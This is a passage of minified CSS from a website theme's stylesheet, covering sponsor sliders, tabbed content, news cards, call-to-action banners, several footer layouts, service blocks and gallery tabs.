114px;line-height: 114px;text-align: center;color: var(--thm-black);font-size: 54px;border-radius: 50%;margin: 0 auto 50px;}.parallax-section .content-box .icon-box:before {content: "";position: absolute;left: -7px;top: 0;display: block;width: 80px;height: 80px;background: #ffffff;opacity: 0.3;border-radius: 50%;}.parallax-section .content-box .icon-box:after {content: "";position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;background: var(--thm-base);z-index: 1;border-radius: 50%;}.parallax-section .content-box .icon-box span {position: relative;z-index: 2;}.parallax-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;font-weight: 500;margin-bottom: 0px;}.parallax-section .content-box h2 span {color: var(--thm-base);}.sponsors-section {position: relative;background: #ffffff;}.sponsors-section__has-border-top {border-top: 1px solid rgba(255, 255, 255, 0.1);}.sponsors-section__pricing-two {background-color: #f4f5f8;}.sponsors-section__dark {background-color: #1c1e22;}.sponsors-section__one-page {border-bottom: 1px solid #e9ebee;}.sponsors-outer {position: relative;background-color:white;}.sponsors-outer .slide-item {display: block;}.sponsors-outer .image-box {position: relative;display: inline-block;}.sponsors-outer .image-box img{height:150px;width:200px;border-right: 1px red;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;opacity: 1;}.sponsors-outer .image-box img:hover {transform: scale(1.2);}.sponsors-outer .owl-dots, .sponsors-outer .owl-nav {position: relative;display: none;}.sponsors-section-four {padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.sponsors-section-four {padding-top: 120px;padding-bottom: 120px;}}.sponsors-section-four .row {--bs-gutter-y: 30px;}.sponsors-section-four .image-box {background-color: #f4f5f8;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsors-section-four .image-box:hover {background-color: var(--thm-black);}.sponsors-section-four .image-box img {-webkit-filter: invert(0%);filter: invert(0%);-webkit-transition: 500ms ease;transition: 500ms ease;}.sponsors-section-four .image-box:hover img {-webkit-filter: invert(100%);filter: invert(100%);}.sponsors-section-four .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.sponsors-section-four .content-box {padding-top: 73px;}@media (min-width: 992px) {.sponsors-section-four .content-box {padding-top: 113px;}}.sponsors-section-four .content-box h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1em;letter-spacing: 0.1em;margin-bottom: 10px;}@media (min-width: 768px) {.sponsors-section-four .content-box h3 {font-size: 50px;}}@media (min-width: 992px) {.sponsors-section-four .content-box h3 {font-size: 80px;margin-bottom: 40px;}}.agency-section {position: relative;padding: 120px 0px 80px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.agency-section .sec-title {margin-bottom: 40px;}.agency-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.agency-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.agency-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.agency-section .featured-block .text {position: relative;top: -5px;display: block;line-height: 1.7em;letter-spacing: 0.1em;margin-bottom: 32px;}.agency-section .left-col {position: relative;margin-bottom: 30px;}.agency-section .left-col .inner {position: relative;display: block;padding-right: 50px;}.agency-section .right-col {position: relative;margin-bottom: 30px;}.agency-section .right-col .inner {position: relative;display: block;}.tabs-box {position: relative;}.tabs-box .tab-buttons {position: relative;}.tabs-box .tab-buttons .tab-btn {position: relative;display: inline-block;vertical-align: top;cursor: pointer;}.tabs-box .tabs-content {position: relative;}.tabs-box .tabs-content .tab {position: relative;display: none;}.tabs-box .tabs-content .active-tab {display: block;}.default-tabs .tab-buttons .tab-btn {position: relative;line-height: 30px;font-size: 16px;font-weight: 500;color: var(--thm-black);text-align: center;padding: 14px 40px 11px;text-transform: uppercase;margin-bottom: 10px;margin-right: 10px;letter-spacing: 0.07em;border-radius: 7px;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn span {position: relative;display: block;}.default-tabs .tab-buttons .tab-btn:last-child {margin-right: 0;}.default-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 2px;background: var(--thm-base);border-radius: 7px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.default-tabs .tab-buttons .tab-btn:hover, .default-tabs .tab-buttons .tab-btn.active-btn:hover {color: var(--thm-black);}.default-tabs .tabs-content {position: relative;padding-top: 40px;}.default-tabs .tabs-content .content {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.default-tabs .tabs-content .active-tab .content {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.default-tabs .tabs-content .text {position: relative;color: var(--thm-text);font-size: 16px;text-align:justify;line-height: 34px;}.agency-section .right-col .text {position: relative;color: var(--thm-text);margin-bottom: 50px;text-align:justify;}.agency-section .featured-block-two {position: relative;display: block;padding-left: 268px;min-height: 248px;padding-top: 20px;}.agency-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 242px;border-radius: 50%;}.agency-section .featured-block-two .image img {display: block;width: 100%;border-radius: 50%;}.agency-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;margin-bottom: 0;}.agency-section .featured-block-two .text ul {position: relative;}.agency-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;color: var(--thm-text);}.agency-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.news-section {position: relative;padding: 120px 0px 90px;}.news-section.alt-bg {background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.news-section .more-box {position: relative;display: block;padding-top: 30px;text-align: center;padding-bottom: 10px;}.news-block {position: relative;margin-bottom: 30px;}.news-block .inner-box {position: relative;display: block;text-align: center;}.news-block .image-box {position: relative;display: block;overflow: hidden;}.news-block .image-box img {display: block;width: 100%;height:250px;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block .inner-box:hover .image-box img {}.news-block .lower-box {position: relative;padding: 0px 20px 0px;}.news-block .post-meta {position: relative;top: -27px;margin: 0 10px -3px;}.news-block .post-meta ul {position: relative;display: block;padding: 10px 5px 0px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.news-block .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 10px 10px;font-size: 16px;letter-spacing: 0.1em;text-transform: uppercase;font-family: var(--thm-font);}.news-block .post-meta ul li .far, .news-block .post-meta ul li .fa {position: relative;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block .lower-box h5 {text-transform: uppercase;font-size: 34px;color: var(--thm-black);margin-bottom: 35px;}.news-block .lower-box h5 a {color: var(--thm-black);-webkit-transition: 500ms;transition: 500ms;}.news-block .lower-box h5 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block .lower-box .text {position: relative;top: -5px;color: var(--thm-text);display: block;}.news-block .lower-box .link-box {position: relative;margin-top: 20px;}.news-block .lower-box .link-box a {position: relative;display: inline-block;width: 50px;height: 50px;line-height: 50px;text-align: center;font-size: 12px;color: #ffffff;background: #d3d3d4;border-radius: 50%;}.news-block .lower-box .link-box a span {font-weight: 700;vertical-align: middle;}.news-block .lower-box .link-box a:hover {background: var(--thm-base);color: var(--thm-black);}.news-block-two {position: relative;margin-bottom: 40px;}.news-block-two .inner-box {position: relative;display: block;}.news-block-two .image-box {position: relative;display: block;overflow: hidden;}.news-block-two .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block-two .inner-box:hover .image-box img {}.news-block-two .lower-box {position: relative;padding: 30px 0px 0px;}.news-block-two .post-meta {position: relative;display: block;}.news-block-two .post-meta ul {position: relative;display: block;}.news-block-two .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;font-family: var(--thm-font);}.news-block-two .post-meta ul li .far, .news-block-two .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block-two .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.news-block-two .lower-box h4 a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-block-two .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block-two .lower-box .text {position: relative;top: -5px;display: block;}.news-block-two .lower-box .link-box {position: relative;margin-top: 20px;}.news-block-two .lower-box .link-box a {position: relative;display: inline-block;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 1px;font-family: var(--thm-font);}.news-block-two .lower-box .link-box a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);}.news-block-two .lower-box .link-box a:hover {color: var(--thm-base);}.news-block-two .lower-box .link-box a:hover:before {border-color: var(--thm-black);}.news-block-two .image-box .vid-link {position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;z-index: 1;text-align: center;font-size: 24px;color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.news-block-two .image-box .vid-link .icon {position: absolute;display: block;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.news-block-two .image-box .vid-link:hover .icon {background: var(--thm-black);color: var(--thm-base);}.news-block-three {position: relative;margin-bottom: 30px;}.news-block-three .inner-box {position: relative;display: block;padding: 50px 50px 40px;background: #f4f5f8;border-radius: 7px;}.news-block-three .quote-icon {position: relative;display: block;top: 30px;font-weight: 400;font-size: 150px;line-height: 0.4em;color: var(--thm-base);margin-bottom: 10px;}.news-block-three .link-icon {position: relative;display: block;font-weight: 400;font-size: 40px;line-height: 1em;color: var(--thm-base);margin-bottom: 15px;}.news-block-three .inner-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.news-block-three .inner-box h4 a {color: var(--thm-black);}.news-block-three .inner-box:hover h4 a {color: var(--thm-base);text-decoration: underline;}.news-block-three .inner-box .text {position: relative;top: -5px;display: block;margin: 0;}.news-block-three .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .more-box {position: relative;padding-top: 20px;}.news-two {padding-top: 120px;padding-bottom: 120px;}.news-two .swiper-pagination {position: relative;left: auto;bottom: auto;margin-top: 40px;}.news-two .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {width: 8px;height: 8px;background-color: var(--thm-black);opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 2.5px;margin-right: 2.5px;}.news-two .swiper-pagination span:hover, .news-two .swiper-pagination span.swiper-pagination-bullet-active {opacity: 1 !important;background-color: var(--thm-base) !important;}.news-two__image {margin-bottom: 35px;background-color: var(--thm-base);}.news-two__image>img {width: 100%;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-filter: grayscale(0%);filter: grayscale(0%);opacity: 1;}.news-two__box:hover .news-two__image>img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.7;}.news-two__content {text-align: center;}.news-two__content h3 {margin: 0;color: var(--thm-black);font-size: 36px;font-weight: 800;line-height: 1.28;max-width: 466px;margin-left: auto;margin-right: auto;margin-top: 5px;}.news-two__content h3 a {color: inherit;}.news-two__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 0;}.news-two__meta li {font-weight: 600;font-size: 16px;color: var(--thm-base);line-height: 1;}.news-two__meta li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-two__meta li a:hover {color: var(--thm-black);}.news-two__meta li::after {content: "-";margin-left: 10px;margin-right: 10px;}.news-two__meta li:last-child::after {content: "";margin: 0;}.call-to-section {position: relative;padding: 0;z-index: 1;}.call-to-section .shape-1 {position: absolute;right: 0;top: 0;width: 340px;max-width: 100%;height: 100%;background: url(../images/icons/call-to-shape-1.png) right top no-repeat;z-index: 1;}.call-to-section .shape-2 {position: absolute;right: 170px;top: 0;width: 410px;height: 54px;background: url(../images/icons/call-to-shape-2.png) right top no-repeat;z-index: 0;}.call-to-section .inner {position: relative;display: block;padding: 95px 95px 68px;background: var(--thm-base);color: var(--thm-black);border-radius: 7px;overflow: hidden;bottom: -60px;margin-top: -60px;}.call-to-section h2 {position: relative;float: left;display: block;font-size: 60px;line-height: 0.85em;text-transform: uppercase;color: var(--thm-black);font-weight: 500;margin: 0px 0px 25px;z-index: 3;}.call-to-section .link-box {position: relative;float: right;padding-top: 12px;z-index: 3;}.call-to-section__no-margin .inner {bottom: auto;margin-bottom: 0;padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;margin-top: 0;padding-top: 120px;padding-bottom: 110px;}@media (min-width: 992px) {.call-to-section__no-margin h2 {margin-bottom: 0;padding-top: 15px;}.call-to-section__no-margin .link-box {padding-top: 0;}}.main-footer {position: relative;color: #999b9f;background: var(--thm-black) url(../images/background/footer-bg.png) center top no-repeat;}.main-footer .widgets-section {position: relative;padding: 170px 0px 70px;}.main-footer.normal-padding .widgets-section {padding: 120px 0px 70px;}.main-footer .column {position: relative;margin-bottom: 35px;}.main-footer .footer-widget {position: relative;}.main-footer .footer-logo {position: relative;margin-top: -10px;margin-bottom: 20px;}.main-footer h6 {position: relative;font-size: 24px;font-weight: 500;color: #ffffff;text-transform: uppercase;letter-spacing: 0.03em;margin-bottom: 30px;}.main-footer .logo-widget {position: relative;}.main-footer .logo-widget .logo {position: relative;margin-bottom: 26px;}.main-footer .logo-widget .logo img {height: 74px;}.main-footer .logo-widget .text {position: relative;display: block;margin: 0 0 30px;}.main-footer .links-widget ul li {position: relative;margin-bottom: 3px;}.main-footer .links-widget ul li:last-child {margin: 0;}.main-footer .links-widget ul li a {position: relative;color: #999b9f;line-height: 30px;text-transform: capitalize;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:hover:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.main-footer .links-widget ul li a:hover {color: #ffffff;}.main-footer .social-links {position: relative;}.main-footer .social-links li {position: relative;margin-right: 0px;display: inline-block;}.main-footer .social-links li a {position: relative;display: block;color: #999b9f;font-size: 16px;width: 44px;height: 44px;line-height: 44px;background: #1c1e22;text-align: center;border-radius: 50%;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-footer .social-links li a span {vertical-align: middle;}.main-footer .social-links li a:hover {color: #ffffff;background: var(--thm-base);}.main-footer .info-widget ul li {position: relative;display: block;line-height: 32px;padding-left: 30px;margin-bottom: 5px;}.main-footer .info-widget ul li.address {margin-bottom: 20px;}.main-footer .info-widget ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;font-size: 16px;color: var(--thm-base);}.main-footer .info-widget ul li:last-child {margin: 0;}.main-footer .info-widget ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .info-widget ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.main-footer .newsletter-widget .text {position: relative;display: block;margin: 25px 0 0;font-size: 14px;line-height: 32px;}.main-footer .newsletter-form {position: relative;}.main-footer .newsletter-form form {position: relative;}.main-footer .newsletter-form .form-group {position: relative;margin: 0;}.main-footer .newsletter-form .form-group input[type="text"], .main-footer .newsletter-form .form-group input[type="tel"], .main-footer .newsletter-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 25px;height: 70px;display: block;font-size: 18px;background: #1c1e22;color: #ffffff;border-radius: 5px;font-family: var(--thm-b-font);border: 1px solid #1c1e22;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-size: 14px;}.main-footer .newsletter-form .form-group input[type="text"]:focus, .main-footer .newsletter-form .form-group input[type="email"]:focus, .main-footer .newsletter-form .form-group input[type="tel"]:focus {border-color: var(--thm-base);}.newsletter-form .form-group input::-webkit-input-placeholder {color: #999b9f;}.newsletter-form .form-group .theme-btn {position: absolute;right: 12px;top: 12px;width: 44px;height: 44px;background: var(--thm-base);color: var(--thm-black);border-radius: 50%;}.newsletter-form .form-group .theme-btn span {vertical-align: middle;font-size: 14px;}.newsletter-form .form-group .theme-btn:hover {background: #ffffff;color: var(--thm-base);}.main-footer .footer-bottom {position: relative;text-align: center;}.main-footer .footer-bottom .inner {position: relative;display: block;padding: 35px 0px;line-height: 30px;color: #999b9f;border-top: 1px solid rgba(255, 255, 255, 0.1);}.main-footer .footer-bottom .copyright {position: relative;line-height: 1.5em;}.main-footer__two {background-repeat: no-repeat;background-position: center center;background-color: var(--thm-black);padding-top: 120px;}.main-footer__two .footer-widget {padding-bottom: 60px;}.main-footer__two .footer-widget h3 {margin: 0;color: #fff;font-size: 80px;line-height: 0.78;text-transform: uppercase;max-width: 900px;margin-left: auto;margin-right: auto;letter-spacing: 0.1em;}.main-footer__two .footer-widget p {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;margin: 0;margin-top: 30px;margin-bottom: 35px;}.main-footer__two .footer-widget p span, .main-footer__two .footer-widget p a {color: #999b9f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__two .footer-widget p a:hover {color: var(--thm-base);}.main-footer__two .footer-widget p a+a {margin-left: 35px;}.main-footer__two .footer-widget p span {margin-left: 35px;}.main-footer__three {background-color: #18212e;padding-top: 100px;}.main-footer__three .footer-widget {margin-bottom: 30px;}.main-footer__three .footer-widget h3 {margin: 0;color: #fff;font-size: 20px;font-weight: bold;line-height: 1;margin-bottom: 50px;}.main-footer__three .footer-widget p {margin: 0;font-size: 16px;line-height: 2.125;color: #959ca6;font-weight: 500;margin-top: -10px;margin-bottom: 30px;}.main-footer__three .footer-widget__links {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-top: -30px;}.main-footer__three .footer-widget__links li {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin-top: 30px;line-height: 1;}.main-footer__three .footer-widget__links li a {font-size: 16px;font-weight: 500;color: #959ca6;display: inline-block;line-height: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.main-footer__three .footer-widget__links li a::before {content: "";width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.main-footer__three .footer-widget__links li:hover a::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.main-footer__three .footer-widget__links li a:hover {color: var(--thm-base);}.main-footer__three .footer-widget .post-list li {display: -webkit-box;display: -ms-flexbox;display: flex;}.main-footer__three .footer-widget .post-list li+li {margin-top: 50px;}.main-footer__three .footer-widget .post-list li>img {-ms-flex-negative: 0;flex-shrink: 0;width: 68px;height: 70px;margin-right: 20px;}.main-footer__three .footer-widget .post-list li p {margin: 0;color: var(--thm-base);font-size: 12px;text-transform: uppercase;line-height: 1;font-weight: 500;letter-spacing: 0.1em;}.main-footer__three .footer-widget .post-list li h4 {color: #959ca6;font-size: 16px;line-height: 2.125;margin: 0;font-weight: 500;margin-top: 10px;}.main-footer__three .footer-widget .post-list li h4 a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .post-list li h4 a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list {margin-top: -20px;}.main-footer__three .footer-widget .contact-list li {position: relative;font-size: 16px;line-height: 1.875;border-bottom: 1px solid rgba(255, 255, 255, 0.1);font-weight: 500;padding-left: 30px;min-height: 58px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .footer-widget .contact-list li:last-child {border-bottom: 0;margin-top: 15px;}.main-footer__three .footer-widget .contact-list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .contact-list li a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list li>span {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-44%);transform: translateY(-44%);font-size: 18px;color: var(--thm-base);}.main-footer__three .footer-widget .contact-list li:last-child>span {top: 0;-webkit-transform: translateY(0);transform: translateY(0);}.main-footer__three .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.main-footer__three .bottom-footer {background-color: #151d28;border-top: 1px solid rgba(255, 255, 255, 0.1);padding-top: 39.5px;padding-bottom: 39.5px;margin-top: 60px;}.main-footer__three .bottom-footer .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-footer__three .bottom-footer .left-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .left-content p {margin: 0;font-size: 16px;color: #959ca6;font-weight: 500;line-height: 41px;border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 40px;margin-left: 40px;}.main-footer__three .bottom-footer .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .social-links a {font-size: 20px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .bottom-footer .social-links a:hover {color: var(--thm-base);}.main-footer__three .bottom-footer .social-links li+li {margin-left: 40px;}.footer-four {background-color: #161616;}.footer-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 40px;padding-bottom: 40px;}@media (min-width: 768px) {.footer-four .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}.footer-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 768px) {.footer-four__social {margin-top: 0;}}.footer-four__social a {color: #a4a4a4;font-size: 18px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-four__social a:hover {color: #fff;}.footer-four__social a+a {margin-left: 20px;}@media (min-width: 768px) {.footer-four__social a {font-size: 20px;}.footer-four__social a+a {margin-left: 40px;}}.services-section-two {position: relative;padding: 120px 0px 0px;background: #ffffff;}.services-section-two .sec-title {margin-bottom: 30px;}.services-section-two .sec-title .column {margin-bottom: 20px;}.services-section-two .sec-title .lower-text {padding-top: 0;margin-top: 0;text-align:justify;}.services-section-two .services {position: relative;z-index: 2;margin-bottom: -100px;}.service-block-two {position: relative;margin-bottom: 30px;}.service-block-two .inner-box {position: relative;display: block;padding: 50px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:before {content: "";position: absolute;left: 0;top: 0;right: 0;bottom: 0;display: block;border-radius: 7px;overflow: hidden;-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:hover:before {background: var(--thm-black);bottom: -10px;}.service-block-two .inner-box .bottom-curve {position: absolute;right: -70px;bottom: -10px;width: 120px;height: 120px;background: #ffffff;opacity: 0.1;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .bottom-curve {-webkit-transform: skewX(-45deg) scaleX(1);transform: skewX(-45deg) scaleX(1);}.service-block-two .inner-box .icon-box {position: relative;display: block;color: var(--thm-base);font-size: 64px;line-height: 1em;margin-bottom: 20px;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .icon-box {color: var(--thm-base);}.service-block-two .inner-box h5 {font-size: 30px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.service-block-two .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover h5, .service-block-two .inner-box:hover h5 a {color: #ffffff;}.service-block-two .inner-box h5 a:hover {text-decoration: underline;}.service-block-two .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.service-block-two .inner-box:hover .text {color: #999b9f;}.service-block-two .link-box {position: absolute;right: 3px;bottom: 8px;width: 30px;height: 30px;z-index: 1;}.service-block-two .link-box a {position: relative;line-height: 30px;font-size: 20px;color: #ffffff;}.featured-section {position: relative;padding: 200px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.featured-section__about-two {background-color: #fff;background-image: none;padding-top: 120px;padding-bottom: 80px;}.featured-section .left-col {position: relative;margin-bottom: 30px;}.featured-section .left-col .inner {position: relative;display: block;padding-right: 30px;}.featured-section .left-col .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;}.featured-section .left-col .image-box:before {content: "";position: absolute;left: -90px;bottom: 0;width: 180px;height: 180px;background: var(--thm-base);z-index: 1;-webkit-transform: skewX(45deg);transform: skewX(45deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.featured-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.featured-section .left-col .image-box:hover img {}.featured-section .right-col {position: relative;}.featured-section .right-col .inner {position: relative;display: block;}.featured-section .features {position: relative;}.featured-section .feature {position: relative;margin-bottom: 30px;}.featured-section .feature .inner-box {position: relative;display: block;padding-left: 15px;}.featured-section .feature .inner-box:before {content: "";position: absolute;left: 0;top: 11px;width: 5px;height: 5px;background: var(--thm-base);border-radius: 50%;}.featured-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;color: var(--thm-black);}.featured-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.gallery-section-two {position: relative;padding: 120px 0 0px;}.gallery-section-two.alternate {position: relative;background: #ffffff url(../images/background/pattern-2.png) right top repeat;padding-bottom: 90px;}.gallery-section-two .sec-title {margin-bottom: 40px;}.project-tab {position: relative;}.project-tab .tabs-header {position: relative;text-align: center;}.project-tab .product-tab-btns {position: relative;margin-bottom: 50px;}.project-tab .product-tab-btns .p-tab-btn {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 20px 10px;text-transform: uppercase;letter-spacing: 1px;background: none;font-family: var(--thm-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 